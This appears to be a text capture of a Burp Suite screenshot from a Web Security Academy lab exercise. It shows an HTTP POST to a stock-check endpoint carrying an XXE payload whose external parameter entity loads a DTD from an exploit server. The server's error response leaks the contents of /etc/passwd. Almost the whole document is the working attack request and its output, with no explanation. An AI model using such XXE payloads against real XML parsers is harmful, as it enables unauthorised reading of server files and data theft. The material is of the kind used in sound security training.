 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aae00f004e95b4c82c357d0006b00e7.web-security-academy.net
3 Cookie: session=kuJebK4cBoZi6cZuhAzUpnIyD7ubeTdc
4 Content-Length: 234
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/xml
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0aae00f004e95b4c82c357d0006b00e7.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aae00f004e95b4c82c357d0006b00e7.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a9600e804795b8482585682012c0071.exploit-server.net/exploit
"> %xxe;]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /none
:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/s
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin